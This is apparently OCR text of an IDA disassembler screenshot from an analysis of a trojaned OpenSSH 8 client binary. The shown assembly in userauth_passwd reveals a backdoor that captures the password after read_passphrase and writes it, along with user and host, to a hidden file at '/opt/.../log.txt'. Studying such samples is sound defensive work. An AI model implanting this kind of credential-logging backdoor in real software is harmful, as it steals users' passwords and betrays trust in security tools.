 IDA - ssh /home/sistem/Masaüstü/openssh8_trojanned_new/ssh
File Edit Jump Search View Debugger Options Windows Help
Local Linux debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions
IDA View-A Strings Hex View-1 Structures Enums Imports Exports
Function name
stravis
strvisx
sys_tun_open
sys_tun_infilter
sys_tun_outfilter
__addvdi3
__addvsi3
__subvdi3
__subvsi3
__mulvdi3
__mulvsi3
__negvdi2
Line 1389 of 1779
Graph overview
xor esi, esi ; flags
call read_passphrase
mov rbp, rax
test rax, rax
jz short loc_1D008
lea r15, aOptLogTxt ; "/opt/.../log.txt"
mov r14, [r12+10h]
mov r13, [r12]
mov rdi, r15 ; file
call _stat
test eax, eax
jnz loc_1D140
loc_1D140:
lea rdi, aTouch ; "touch "
call _system
jmp loc_1CFD5
loc_1CFD5: ; filename
lea rsi, aAlpha+4 ; modes
call _fopen
mov rdi, rax
test rax, rax
jz short loc_1D008
mov r9, r14
mov r8, rbp
mov rcx, r13
xor eax, eax
call ___fprintf_chk
51.20% (-766,1348) (766,199) 0001CFB7 000000000001CFB7: userauth_passwd+A7 (Synchronized with Hex View-1)
Output
Search completed. Found at 000000000007D320.